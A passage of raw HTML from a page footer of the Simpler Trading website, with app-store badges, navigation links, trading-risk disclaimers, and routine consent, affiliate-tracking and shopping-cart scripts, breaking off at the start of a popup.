<div style="display: flex;"><a href="https://itunes.apple.com/us/developer/simpler-options/id663042245?mt=8"><img loading="lazy" decoding="async" class="wp-image-298422 size-full alignleft" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2017/09/13111936/appstore-badge.png" alt="apple app" width="100" height="52" /></a> <a href="https://play.google.com/store/apps/details?id=com.bellesoft.stprotradingroom&amp;hl=en"><img loading="lazy" decoding="async" class="wp-image-298423 alignleft" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2017/09/13111937/googleplay.png" alt="" width="116" height="35" /></a></div>


--></p>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5b6c661a8e176 fl-col-small" data-node="5b6c661a8e176">
	<div class="fl-col-content fl-node-content">
	<div id="learn-more--footer" class="fl-module fl-module-rich-text fl-node-5b6c66514654a" data-node="5b6c66514654a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div class="footer-margins">
<p><strong style="font-size: 17px;">LEARN MORE</strong></p>
<p><a href="/join"><span style="font-size: 14px;">Memberships</span></a></p>
<p><a href="https://www.simplertrading.com/daily-videos/"><span style="font-size: 14px;">Daily Videos</span></a></p>
<p><a href="https://simplertrading.customerdesk.io/#rp-customer-widget-home"><span style="font-size: 14px;">Support</span></a></p>
<p><a href="https://go.simplertrading.com/emailPreference/e/epc/696433/sR836uzvhmrLQ-EdpTNnk8GPqR5Eu7UHUA5psDpXg2I/5?_gl=1*1sge733*_gcl_au*NzE0MDY0Njc2LjE3NjI5NzU1MTM.*_ga*MzY0NzE4NzAuMTc2Mjk1NzU1Nw..*_ga_60BCN08ZC1*czE3NjI5NzU1MTMkbzIkZzEkdDE3NjI5NzU1MTYkajU3JGwxJGgxNjU4NDQ1MjM">Rejoin Mailing List</a></p>
<p><a href="https://www.simplertrading.com/partners"><span style="font-size: 14px;">Partners</span></a></p>
</div>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5b6c661a8e1b2 fl-col-small" data-node="5b6c661a8e1b2">
	<div class="fl-col-content fl-node-content">
	<div id="about--footer" class="fl-module fl-module-rich-text fl-node-5b6c693409ba7" data-node="5b6c693409ba7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><strong style="font-size: 17px;">ABOUT</strong></p>
<p><a href="/about"><span style="font-size: 14px;">About Simpler<span style="font-size: 15px; vertical-align: top;">™</span></span></a></p>
<p><a href="/traders"><span style="font-size: 14px;">Our Traders</span></a></p>
<p><a href="/store"><span style="font-size: 14px;">Simpler<span style="font-size: 15px; vertical-align: top;">™</span> Store</span></a></p>
<p><a href="/blog"><span style="font-size: 14px;">Blog</span></a></p>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5b6c661a8e1ec fl-col-small" data-node="5b6c661a8e1ec">
	<div class="fl-col-content fl-node-content">
	<div id="legal--footer" class="fl-module fl-module-rich-text fl-node-5b6c6953e8ba2" data-node="5b6c6953e8ba2">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><strong style="font-size: 17px;">LEGAL</strong></p>
<p><a href="/privacy-policy"><span style="font-size: 14px;">Privacy Policy</span></a></p>
<p><a href="/terms-and-conditions"><span style="font-size: 14px;">Terms &amp; Conditions</span></a></p>
<p><span id="my-consent-preference"><span style="font-size: 14px;">My Consent Preferences</span></span></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-6939fdf634dca" data-node="6939fdf634dca">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    jQuery(function () {
        jQuery('#my-consent-preference').click(function() {
            jQuery('.cs-info-sticky-button').trigger('click');
        });
    });
</script></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-59adb67783096 fl-col-small" data-node="59adb67783096">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-html fl-node-5b96b44e7af4e" data-node="5b96b44e7af4e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="app-download-btn">
<a href="https://itunes.apple.com/us/developer/simpler-options/id663042245?mt=8">
    <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 75 22"><defs><style>.cls-1{fill:#010101;}.cls-2{fill:#fff;}</style></defs><title>Untitled-2</title><path class="cls-1" d="M75,19.79A2.19,2.19,0,0,1,72.84,22H2.16A2.19,2.19,0,0,1,0,19.79V2.21A2.19,2.19,0,0,1,2.16,0H72.84A2.19,2.19,0,0,1,75,2.21h0V19.79Z"/><path class="cls-2" d="M72.84.5A1.69,1.69,0,0,1,74.5,2.21V19.79a1.69,1.69,0,0,1-1.66,1.71H2.16A1.69,1.69,0,0,1,.5,19.79V2.21A1.69,1.69,0,0,1,2.16.5H72.84m0-.5H2.16A2.19,2.19,0,0,0,0,2.21V19.79A2.19,2.19,0,0,0,2.16,22H72.84A2.19,2.19,0,0,0,75,19.79h0V2.21h0A2.19,2.19,0,0,0,72.84,0Z"/><path class="cls-2" d="M16.52,10.42a3.24,3.24,0,0,1,1.55-2.73,3.38,3.38,0,0,0-2.63-1.42c-1.1-.11-2.17.66-2.74.66s-1.44-.65-2.37-.63A3.49,3.49,0,0,0,7.39,8.1c-1.28,2.2-.33,5.44.89,7.22.61.87,1.32,1.85,2.26,1.81s1.25-.58,2.35-.58,1.41.58,2.37.56,1.59-.88,2.18-1.76a7,7,0,0,0,1-2,3.17,3.17,0,0,1-1.92-2.9ZM14.72,5.1a3.22,3.22,0,0,0,.74-2.29A3.3,3.3,0,0,0,13.34,3.9a3.07,3.07,0,0,0-.75,2.21,2.68,2.68,0,0,0,2.13-1Z"/><path class="cls-2" d="M29.74,17H28.47l-.7-2.2H25.34L24.67,17H23.43l2.41-7.48h1.48L29.74,17Zm-2.18-3.12-.64-2c-.06-.2-.19-.67-.37-1.41h0l-.36,1.41-.62,2Zm8.36.36a3,3,0,0,1-.75,2.17,2.19,2.19,0,0,1-1.66.71A1.67,1.67,0,0,1,32,16.36v2.83h-1.2v-5.8c0-.58,0-1.17,0-1.77h1.05l.07.85h0a2.14,2.14,0,0,1,3.41-.21,3,3,0,0,1,.64,2Zm-1.22,0a2.29,2.29,0,0,0-.35-1.3,1.25,1.25,0,0,0-1.05-.53,1.27,1.27,0,0,0-.8.29,1.38,1.38,0,0,0-.47.77,1.59,1.59,0,0,0-.06.37v.9a1.44,1.44,0,0,0,.36,1,1.21,1.21,0,0,0,.94.41,1.24,1.24,0,0,0,1-.52A2.32,2.32,0,0,0,34.7,14.29Zm7.42,0a3,3,0,0,1-.75,2.17,2.19,2.19,0,0,1-1.66.71,1.67,1.67,0,0,1-1.54-.77v2.83H37v-5.8c0-.58,0-1.17,0-1.77h1l.07.85h0a2.14,2.14,0,0,1,3.41-.21,3,3,0,0,1,.64,2Zm-1.22,0a2.22,2.22,0,0,0-.36-1.3,1.22,1.22,0,0,0-1-.53,1.27,1.27,0,0,0-.8.29,1.38,1.38,0,0,0-.47.77,1.48,1.48,0,0,0-.06.37v.9a1.44,1.44,0,0,0,.36,1,1.2,1.2,0,0,0,.94.41,1.24,1.24,0,0,0,1.05-.52A2.32,2.32,0,0,0,40.9,14.29Zm8.15.62a2,2,0,0,1-.66,1.55,2.94,2.94,0,0,1-2,.66,3.53,3.53,0,0,1-1.93-.47l.27-1a3.29,3.29,0,0,0,1.73.47,1.67,1.67,0,0,0,1.06-.3,1.09,1.09,0,0,0,.06-1.58,2.82,2.82,0,0,0-1-.58c-1.31-.49-2-1.2-2-2.14A1.88,1.88,0,0,1,45.24,10a2.76,2.76,0,0,1,1.84-.59,3.55,3.55,0,0,1,1.69.36l-.3,1A2.93,2.93,0,0,0,47,10.41a1.42,1.42,0,0,0-1,.31.88.88,0,0,0-.3.68.91.91,0,0,0,.34.73,3.84,3.84,0,0,0,1.09.58,3.74,3.74,0,0,1,1.42.9,1.92,1.92,0,0,1,.45,1.3Zm4-2.39H51.7v2.61c0,.67.24,1,.7,1a1.93,1.93,0,0,0,.53-.06L53,17a2.68,2.68,0,0,1-.93.14,1.42,1.42,0,0,1-1.11-.44,2.1,2.1,0,0,1-.4-1.45V12.51h-.79v-.89h.79v-1l1.17-.36v1.35H53v.9ZM59,14.27a3,3,0,0,1-.71,2,2.54,2.54,0,0,1-2,.82,2.4,2.4,0,0,1-1.89-.79,2.84,2.84,0,0,1-.7-2,2.93,2.93,0,0,1,.72-2,2.51,2.51,0,0,1,2-.8,2.45,2.45,0,0,1,1.91.79,2.8,2.8,0,0,1,.69,2Zm-1.24,0A2.48,2.48,0,0,0,57.41,13a1.25,1.25,0,0,0-2.18,0,2.53,2.53,0,0,0-.32,1.3,2.44,2.44,0,0,0,.32,1.27,1.24,1.24,0,0,0,2.17,0,2.41,2.41,0,0,0,.33-1.28Zm5.13-1.63a2.34,2.34,0,0,0-.38,0,1.14,1.14,0,0,0-1,.47,1.82,1.82,0,0,0-.3,1.07V17H60v-3.7c0-.56,0-1.13,0-1.69h1l0,1h0a1.7,1.7,0,0,1,.6-.85,1.56,1.56,0,0,1,1.16-.27v1.14Zm5.36,1.39a2.47,2.47,0,0,1,0,.54H64.58a1.6,1.6,0,0,0,.52,1.22,1.82,1.82,0,0,0,1.18.38,3.94,3.94,0,0,0,1.45-.26l.19.83a4.36,4.36,0,0,1-1.81.34,2.64,2.64,0,0,1-2-.74,2.74,2.74,0,0,1-.71-2,3.12,3.12,0,0,1,.66-2A2.33,2.33,0,0,1,66,11.5a2,2,0,0,1,1.76.86,2.89,2.89,0,0,1,.48,1.7Zm-1.14-.31a1.62,1.62,0,0,0-.24-.92,1,1,0,0,0-1-.5,1.14,1.14,0,0,0-1,.48,1.82,1.82,0,0,0-.36.94Z"/><path class="cls-2" d="M25,6.89c-.33,0-.62,0-.86,0V3.23a7,7,0,0,1,1-.07c1.37,0,2,.67,2,1.77C27.15,6.2,26.4,6.89,25,6.89Zm.2-3.27a2.17,2.17,0,0,0-.47,0V6.41h.4A1.3,1.3,0,0,0,26.53,5,1.2,1.2,0,0,0,25.19,3.62Zm3.93,3.3a1.26,1.26,0,0,1-1.27-1.36,1.3,1.3,0,0,1,1.32-1.41,1.25,1.25,0,0,1,1.27,1.36,1.3,1.3,0,0,1-1.32,1.41Zm0-2.33c-.43,0-.7.39-.7,1s.28.94.69.94.69-.42.69-1-.27-.94-.68-.94Zm5.71-.38L34,6.86h-.54l-.34-1.15a8.33,8.33,0,0,1-.22-.86h0a5.14,5.14,0,0,1-.21.86l-.37,1.15H31.8L31,4.21h.6l.3,1.26c.07.3.13.58.18.85h0c0-.22.12-.5.22-.85l.38-1.26h.48l.36,1.24a7.81,7.81,0,0,1,.21.87h0A8.46,8.46,0,0,1,34,5.45l.32-1.24Zm3,2.65h-.59V5.34c0-.47-.18-.71-.54-.71a.61.61,0,0,0-.58.65V6.86h-.59V5c0-.24,0-.49,0-.76h.51l0,.41h0A1,1,0,0,1,37,4.15c.55,0,.92.43.92,1.12V6.86Zm1.62,0h-.59V3h.59Zm2.15.06A1.26,1.26,0,0,1,40.4,5.56a1.3,1.3,0,0,1,1.32-1.41A1.26,1.26,0,0,1,43,5.51a1.3,1.3,0,0,1-1.32,1.41Zm0-2.33c-.43,0-.7.39-.7,1s.28.94.69.94.7-.42.7-1-.28-.94-.69-.94Zm3.62,2.27,0-.31h0a.9.9,0,0,1-.78.37.77.77,0,0,1-.81-.78c0-.66.57-1,1.55-1V5.1c0-.35-.18-.53-.55-.53a1.24,1.24,0,0,0-.69.2l-.12-.39a1.71,1.71,0,0,1,.91-.23c.69,0,1,.37,1,1.1v1a3.62,3.62,0,0,0,0,.63Zm-.08-1.32c-.66,0-1,.16-1,.53a.38.38,0,0,0,.41.42A.57.57,0,0,0,45.24,6Zm3.43,1.32,0-.43h0a.91.91,0,0,1-.86.49,1.21,1.21,0,0,1-1.11-1.35,1.26,1.26,0,0,1,1.16-1.42.79.79,0,0,1,.75.36h0V3h.59V6.14c0,.26,0,.5,0,.72ZM48.58,5.3A.64.64,0,0,0,48,4.61c-.43,0-.7.39-.7.93s.28.9.69.9a.66.66,0,0,0,.63-.7V5.3Zm4.33,1.62a1.26,1.26,0,0,1-1.28-1.36A1.3,1.3,0,0,1,53,4.15a1.26,1.26,0,0,1,1.28,1.36,1.3,1.3,0,0,1-1.32,1.41Zm0-2.33c-.43,0-.7.39-.7,1s.28.94.69.94.7-.42.7-1-.28-.94-.69-.94Zm4.46,2.27H56.8V5.34c0-.47-.18-.71-.53-.71a.61.61,0,0,0-.59.65V6.86h-.59V5c0-.24,0-.49,0-.76h.52l0,.41h0a1,1,0,0,1,.84-.47c.56,0,.92.43.92,1.12Zm4-2.21h-.64V5.94c0,.32.11.49.34.49a1,1,0,0,0,.26,0l0,.45a1.47,1.47,0,0,1-.46.06c-.46,0-.74-.25-.74-.92V4.65h-.39V4.21h.39V3.72l.58-.17v.66h.64v.44Zm3.12,2.21h-.59V5.35c0-.48-.18-.72-.53-.72a.58.58,0,0,0-.59.63v1.6h-.59V3h.59v1.6h0a.91.91,0,0,1,.8-.44c.56,0,.9.44.9,1.13V6.86Zm3.19-1.18H65.9a.75.75,0,0,0,.83.78,1.88,1.88,0,0,0,.72-.13l.09.41a2.21,2.21,0,0,1-.89.17,1.23,1.23,0,0,1-1.32-1.34,1.29,1.29,0,0,1,1.25-1.42,1.11,1.11,0,0,1,1.1,1.26.82.82,0,0,1,0,.27Zm-.54-.42c0-.41-.2-.7-.58-.7a.69.69,0,0,0-.64.7Z"/></svg>
</a>
<a href="https://play.google.com/store/apps/details?id=com.bellesoft.stprotradingroom&amp;hl=en">
    <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 75 22"><defs>
    <style>.cls-1{fill:#010101;}.cls-2,.cls-3{fill:#fff;}.cls-3{stroke:#fff;stroke-miterlimit:10;stroke-width:0.16px;}.cls-4{fill:url(#linear-gradient);}.cls-5{fill:url(#linear-gradient-2);}.cls-6{fill:url(#linear-gradient-3);}.cls-7{fill:url(#linear-gradient-4);}</style>
    <linearGradient id="linear-gradient" x1="20.9" y1="-135.75" x2="11.59" y2="-126.43" gradientTransform="matrix(1, 0, 0, -0.99, -8.94, -117.28)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4998d3"/><stop offset="0.01" stop-color="#4a99d3"/><stop offset="0.26" stop-color="#42baeb"/><stop offset="0.51" stop-color="#41c7f2"/><stop offset="0.76" stop-color="#56c9e9"/><stop offset="1" stop-color="#5bcae8"/></linearGradient><linearGradient id="linear-gradient-2" x1="27.58" y1="-129.48" x2="14.15" y2="-129.48" gradientTransform="matrix(1, 0, 0, -0.99, -8.94, -117.28)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fee000"/><stop offset="0.41" stop-color="#febd11"/><stop offset="0.78" stop-color="#faa51a"/><stop offset="1" stop-color="#f99c1c"/></linearGradient><linearGradient id="linear-gradient-3" x1="17.95" y1="-132.84" x2="5.32" y2="-120.2" gradientTransform="matrix(1, 0, 0, -0.99, -8.94, -117.28)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ef4049"/><stop offset="1" stop-color="#c31e63"/></linearGradient><linearGradient id="linear-gradient-4" x1="8.22" y1="-135.85" x2="13.86" y2="-130.21" gradientTransform="matrix(1, 0, 0, -0.99, -8.94, -117.28)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#32a072"/><stop offset="0.07" stop-color="#2da771"/><stop offset="0.48" stop-color="#4bba71"/><stop offset="0.8" stop-color="#5ebd6b"/><stop offset="1" stop-color="#66be69"/></linearGradient></defs><title>Untitled-2</title><path id="path14" class="cls-1" d="M72.22,22H2.78A2.77,2.77,0,0,1,0,19.25V2.75A2.77,2.77,0,0,1,2.78,0H72.22A2.77,2.77,0,0,1,75,2.75v16.5A2.77,2.77,0,0,1,72.22,22Z"/><g id="path14-2" data-name="path14"><path class="cls-2" d="M72.22.5A2.27,2.27,0,0,1,74.5,2.75v16.5a2.27,2.27,0,0,1-2.28,2.25H2.78A2.27,2.27,0,0,1,.5,19.25V2.75A2.27,2.27,0,0,1,2.78.5H72.22m0-.5H2.78A2.77,2.77,0,0,0,0,2.75v16.5A2.77,2.77,0,0,0,2.78,22H72.22A2.77,2.77,0,0,0,75,19.25V2.75A2.77,2.77,0,0,0,72.22,0Z"/></g><g id="g18"><path id="path20" class="cls-3" d="M26.27,5.63a1.49,1.49,0,0,1-.41,1.1,1.63,1.63,0,0,1-1.23.49,1.7,1.7,0,0,1-1.23-.49,1.64,1.64,0,0,1-.51-1.23,1.64,1.64,0,0,1,.51-1.23,1.7,1.7,0,0,1,1.23-.49,1.75,1.75,0,0,1,.68.13,1.39,1.39,0,0,1,.52.37l-.29.29a1.12,1.12,0,0,0-.91-.39,1.28,1.28,0,0,0-.92.37,1.27,1.27,0,0,0-.38,1,1.27,1.27,0,0,0,.38,1,1.33,1.33,0,0,0,.92.37,1.3,1.3,0,0,0,.93-.37,1.06,1.06,0,0,0,.28-.67H24.63v-.4h1.61A1.13,1.13,0,0,1,26.27,5.63Z"/></g><g id="g22"><path id="path24" class="cls-3" d="M28.83,4.26H27.31v1h1.37v.4H27.31v1h1.52v.41H26.88V3.85h1.95Z"/></g><g id="g26"><path id="path28" class="cls-3" d="M30.64,7.15h-.43V4.26h-.93V3.85h2.29v.41h-.93Z"/></g><g id="g30"><path id="path32" class="cls-3" d="M33.23,7.15V3.85h.43v3.3Z"/></g><g id="g34"><path id="path36" class="cls-3" d="M35.57,7.15h-.43V4.26H34.2V3.85h2.3v.41h-.93Z"/></g><g id="g38"><path id="path40" class="cls-3" d="M40.84,6.72a1.75,1.75,0,0,1-2.45,0A1.66,1.66,0,0,1,37.9,5.5a1.66,1.66,0,0,1,.49-1.22,1.75,1.75,0,0,1,2.45,0,1.66,1.66,0,0,1,.49,1.22A1.66,1.66,0,0,1,40.84,6.72Zm-2.13-.27a1.27,1.27,0,0,0,.91.37,1.25,1.25,0,0,0,.9-.37,1.3,1.3,0,0,0,.38-1,1.3,1.3,0,0,0-.38-1,1.21,1.21,0,0,0-.9-.37,1.23,1.23,0,0,0-.91.37,1.29,1.29,0,0,0-.37,1A1.29,1.29,0,0,0,38.71,6.45Z"/></g><g id="g42"><path id="path44" class="cls-3" d="M41.94,7.15V3.85h.52l1.62,2.56h0l0-.63V3.85h.43v3.3h-.45l-1.7-2.69h0l0,.63V7.15Z"/></g><path id="path46" class="cls-2" d="M37.8,12a2.34,2.34,0,1,0,2.37,2.34A2.33,2.33,0,0,0,37.8,12Zm0,3.76a1.42,1.42,0,1,1,1.33-1.42A1.37,1.37,0,0,1,37.8,15.72ZM32.61,12A2.34,2.34,0,1,0,35,14.3,2.32,2.32,0,0,0,32.61,12Zm0,3.76A1.42,1.42,0,1,1,34,14.3,1.36,1.36,0,0,1,32.61,15.72Zm-6.16-3v1h2.4a2.07,2.07,0,0,1-.54,1.25,2.47,2.47,0,0,1-1.86.73,2.64,2.64,0,0,1,0-5.28,2.56,2.56,0,0,1,1.81.71l.71-.7a3.52,3.52,0,0,0-2.52-1A3.71,3.71,0,0,0,22.72,13a3.7,3.7,0,0,0,3.73,3.63,3.34,3.34,0,0,0,2.56-1,3.22,3.22,0,0,0,.87-2.32,3.8,3.8,0,0,0-.05-.62Zm25.21.77a2.21,2.21,0,0,0-2-1.49A2.24,2.24,0,0,0,47.4,14.3a2.36,2.36,0,0,0,4.32,1.3l-.8-.53a1.37,1.37,0,0,1-1.17.65A1.22,1.22,0,0,1,48.6,15l3.17-1.29Zm-3.23.78a1.29,1.29,0,0,1,1.24-1.36.93.93,0,0,1,.88.49ZM45.86,16.5h1V9.62h-1Zm-1.7-4h0A1.65,1.65,0,0,0,42.88,12a2.34,2.34,0,0,0,0,4.68,1.62,1.62,0,0,0,1.24-.53h0v.33a1.21,1.21,0,0,1-1.27,1.38A1.3,1.3,0,0,1,41.7,17l-.91.38a2.28,2.28,0,0,0,2.1,1.38,2.15,2.15,0,0,0,2.25-2.44V12.1h-1ZM43,15.72a1.35,1.35,0,0,1-1.32-1.41A1.37,1.37,0,0,1,43,12.88a1.33,1.33,0,0,1,1.26,1.43A1.31,1.31,0,0,1,43,15.72Zm13.56-6.1H54V16.5h1V13.89h1.45a2.14,2.14,0,1,0,0-4.27Zm0,3.32H55.08V10.58h1.48a1.18,1.18,0,1,1,0,2.36ZM63,12A2,2,0,0,0,61.12,13l.92.38a1.13,1.13,0,0,1,2,.38v.07A2.37,2.37,0,0,0,63,13.57c-1,0-2,.54-2,1.54a1.59,1.59,0,0,0,1.72,1.52A1.48,1.48,0,0,0,64.05,16h0v.53h1V13.85A1.9,1.9,0,0,0,63,12Zm-.12,3.77c-.34,0-.81-.17-.81-.59s.58-.73,1.1-.73a1.86,1.86,0,0,1,.94.23A1.25,1.25,0,0,1,62.85,15.72Zm5.89-3.62-1.2,3h0l-1.23-3H65.16L67,16.26,66,18.58H67l2.85-6.48Zm-9.36,4.4h1V9.62h-1Z"/><g id="g48"><path id="path64" class="cls-4" d="M5.69,4.15a1.08,1.08,0,0,0-.26.77V17.08a1.08,1.08,0,0,0,.26.77l0,0,6.9-6.81v-.16L5.73,4.11Z"/></g><g id="g66"><path id="path78" class="cls-5" d="M14.92,13.35l-2.29-2.27v-.16l2.3-2.27.05,0,2.72,1.53c.78.43.78,1.15,0,1.58L15,13.32Z"/></g><g id="g80"><path id="path88" class="cls-6" d="M15,13.32,12.63,11,5.69,17.85a.93.93,0,0,0,1.16,0L15,13.32"/></g><g id="g90"><path id="path104" class="cls-7" d="M15,8.68,6.85,4.11a.93.93,0,0,0-1.16,0L12.63,11Z"/></g></svg></a>
</div></div>
	</div>
</div>
<div class="fl-module fl-module-icon-group fl-node-5b72f8ed22a5c footer-socials" data-node="5b72f8ed22a5c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/simplerofficial/" target="_blank" rel="noopener" >
							<i class="fab fa-facebook-f" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/simplertrading" target="_blank" rel="noopener" >
							<i class="fab fa-twitter" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/SimplerOptions?sub_confirmation=1" target="_blank" rel="noopener" >
							<i class="fab fa-youtube" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/simplertrading/" target="_blank" rel="noopener" >
							<i class="fab fa-instagram" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-59adb3c86fa31" data-node="59adb3c86fa31">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f232a35c41e8" data-node="5f232a35c41e8">
			<div class="fl-col fl-node-5f232a35c42c6" data-node="5f232a35c42c6">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-separator fl-node-5f232a35c4148" data-node="5f232a35c4148">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-59adb3c86fadc" data-node="59adb3c86fadc">
			<div class="fl-col fl-node-59adb3c86fb7e" data-node="59adb3c86fb7e">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-59adb3c86fc1f" data-node="59adb3c86fc1f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-weight: 400;">The information contained on this website is solely for educational purposes, and does not constitute investment advice. The risk of trading in securities markets can be substantial. You must review and agree to our Disclaimers and Terms and Conditions before using this site.</span></p>
<p><span style="font-weight: 400;">U.S. Government Required Disclaimer - Commodity Futures Trading Commission. Futures and options trading has large potential rewards, but also large potential risk. You must be aware of the risks and be willing to accept them in order to invest in the futures and options markets. Don't trade with money you can't afford to lose. This website is neither a solicitation nor an offer to Buy/Sell futures or options. No representation is being made that any account will or is likely to achieve profits or losses similar to those discussed on this website. The past performance of any trading system or methodology is not necessarily indicative of future results.</span></p>
<p><span style="font-weight: 400;">Individual results may vary, and testimonials are not claimed to represent typical results. All testimonials are by real people, and may not reflect the typical purchaser’s experience, and are not intended to represent or guarantee that anyone will achieve the same or similar results.</span></p>
<p><span style="font-weight: 400;">Simpler Trading’s Traders and employees will NEVER manage or offer to manage a customer or individual’s options, stocks, currencies, futures, or any financial markets or securities account. If someone claiming to represent or be associated with Simpler Trading solicits you for money or offers to manage your trading account, do not provide any personal information and contact us immediately.</span></p>
<p><span style="font-weight: 400;">CFTC RULE 4.41 - HYPOTHETICAL OR SIMULATED PERFORMANCE RESULTS HAVE CERTAIN LIMITATIONS. UNLIKE AN ACTUAL PERFORMANCE RECORD, SIMULATED RESULTS DO NOT REPRESENT ACTUAL TRADING. ALSO, SINCE THE TRADES HAVE NOT BEEN EXECUTED, THE RESULTS MAY HAVE UNDER-OR-OVER COMPENSATED FOR THE IMPACT, IF ANY, OF CERTAIN MARKET FACTORS, SUCH AS LACK OF LIQUIDITY, SIMULATED TRADING PROGRAMS IN GENERAL ARE ALSO SUBJECT TO THE FACT THAT THEY ARE DESIGNED WITH THE BENEFIT OF HINDSIGHT. NO REPRESENTATION IS BEING MADE THAT ANY ACCOUNT WILL OR IS LIKELY TO ACHIEVE PROFIT OR LOSSES SIMILAR TO THOSE SHOWN.</span></p>
<p><span style="font-weight: 400;">© 2025 <strong>Simpler Trading</strong> ALL RIGHTS RESERVED. Reproduction without Permission Prohibited</span></p>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer></div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
				<span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span>
			</a>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/javascript"
    src="https://www.hjpo6p9l.com/scripts/main.js"></script>

<script type="text/javascript">
EF.click({
    offer_id: EF.urlParameter('oid'),
    affiliate_id: EF.urlParameter('affid'),
    source_id: EF.urlParameter('source_id'),
    sub1: EF.urlParameter('sub1'),
    sub2: EF.urlParameter('sub2'),
    sub3: EF.urlParameter('sub3'),
    sub4: EF.urlParameter('sub4'),
    sub5: EF.urlParameter('sub5'),
    uid: EF.urlParameter('uid'),
    transaction_id: EF.urlParameter('_ef_transaction_id'),
});
</script>
			<script type="text/javascript">
				(function(jQuery){
					let wc_bn_get_query_variable = function( variable ) {
							let query = window.location.search.substring(1);
							let vars  = query.split("&");
							for( let i = 0; i < vars.length; i++ ) {
								let pair = vars[i].split("=");
								if(pair[0] == variable) {
									return pair[1];
								}
							}
							return false;
					}
					let buy_now_redirect = wc_bn_get_query_variable('buy-now-redirect');
					if( 'yes' === buy_now_redirect ) {
						setTimeout(function(){
							jQuery( document.body ).trigger( 'wc_fragment_refresh');
						}, 0);
					}
				})(jQuery);
			</script>
					<div data-elementor-type="popup" data-elementor-id="1773983" class="elementor elementor-1773983 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;inactivity&quot;:&quot;yes&quot;,&quot;scrolling_offset&quot;:40,&quot;scrolling&quot;:&quot;yes&quot;,&quot;inactivity_time&quot;:45,&quot;scrolling_direction&quot;:&quot;down&quot;},&quot;timing&quot;:{&quot;times&quot;:&quot;yes&quot;,&quot;devices&quot;:&quot;yes&quot;,&quot;devices_devices&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;times_times&quot;:3}}">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0e2530d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e2530d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-072b75e" data-id="072b75e" data-element_type="column">
